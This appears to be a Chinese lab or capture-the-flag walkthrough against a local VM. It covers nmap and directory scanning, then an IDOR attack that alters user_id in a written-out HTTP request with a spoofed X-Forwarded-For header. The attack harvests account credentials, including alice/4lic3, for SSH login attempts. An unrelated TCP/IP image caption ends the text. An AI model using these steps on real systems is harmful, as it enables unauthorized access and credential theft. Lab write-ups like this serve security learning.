一.环境启动/信息收集

(1)根据物理地址用nmap的主机发现功能得出IP地址

nmap -P 192.168.138.0/24 //同网段下主机发现得到IP为192.168.138.180(2)做nmap的目录扫描和端口扫描来发现其他站带以及信息

nmap -p- 192.168.138.180

dirsearch http://192.168.138.180

dirb http://192.168.138.180(3)经过目录扫描可以发下该站点下有:/config,/misc,/robots.txt文件



经过端口扫描可以发现有:22,80服务接口(4)访问该站点并将站点下的目录拼接看是否有敏感信息泄露(5)安装插件访问网站

二.漏洞探测/利用









(1)注册登录







改变参数值发现存在平行越权(2)抓取数据包放到重放器构造Payload

GET /index.php?page=profile&user_id=1 HTTP/1.1

Host: 192.168.138.180

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: PHPSESSID=nul4sc38c6mj0qca3t9ou1vq30

Upgrade-Insecure-Requests: 1

X-Forwarded-For: 127.0.0.1



Priority: u=0, i(3)抓取响应包之后能获取账号与密码



将每个账号与密码都尝试ssh远程连接

alice/4lic3

![[Linux#66][TCP->IP] 面向字节流 | TCP异常 | filesocket | 网络层IP](https://img-blog.csdnimg.cn/img_convert/f4981d51a9dfd09196d9190c117f865d.jpeg)